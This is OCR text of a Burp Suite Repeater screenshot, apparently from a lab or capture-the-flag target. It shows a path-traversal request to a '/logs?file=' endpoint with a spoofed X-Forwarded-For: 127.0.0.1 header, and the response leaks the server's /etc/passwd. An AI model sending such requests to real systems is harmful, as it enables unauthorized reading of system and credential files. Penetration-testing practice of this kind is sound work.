 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2024.9.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Settings
1 × +
Send Cancel < >
Target: http://192.168.176.134:13337 HTTP/1
Request
Pretty Raw Hex
\n
1 GET /logs?file=/../../../../../etc/passwd HTTP/1.1
2 Host: 192.168.176.134:13337
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/116.0
4 X-Forwarded-For: 127.0.0.1
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
e/webp,*/*;q=0.8
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate, br
8 Connection: keep-alive
9 Upgrade-Insecure-Requests: 1
10
11
Search
0 highlights
Response
Pretty Raw Hex Render
\n
19 <br>
20 <div class="divmain">
21 <h3>
Log:
</h3>
22 <div class="divmin">
23 root:x:0:0:root:/root:/bin/bash
24 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
25 bin:x:2:2:bin:/bin:/usr/sbin/nologin
26 sys:x:3:3:sys:/dev:/usr/sbin/nologin
27 sync:x:4:65534:sync:/bin:/bin/sync
28 games:x:5:60:games:/usr/games:/usr/sbin/nologin
29 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
30 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
31 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
32 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
33 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
34 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
35 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
36 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
37 list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin
38 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
39 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
40 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
41 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
42 systemd-timesync:x:101:102:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
43 systemd-network:x:102:103:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin
44 systemd-resolve:x:103:104:systemd
Resolver,,,:/run/systemd:/usr/sbin/nologin
45 messagebus:x:104:110::/nonexistent:/usr/sbin/nologin
46 sshd:x:105:65534::/run/sshd:/usr/sbin/nologin
47 systemd-coredump:x:999:999:systemd Core
Dumper:/:/usr/sbin/nologin
48 clumsyadmin:x:1000:1000::/home/clumsyadmin:/bin/sh
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 0
Request headers 8
Response headers 5
Inspector
Notes
Done
2,208 bytes | 182 millis
Event log (2) All issues
Memory: 115.9MB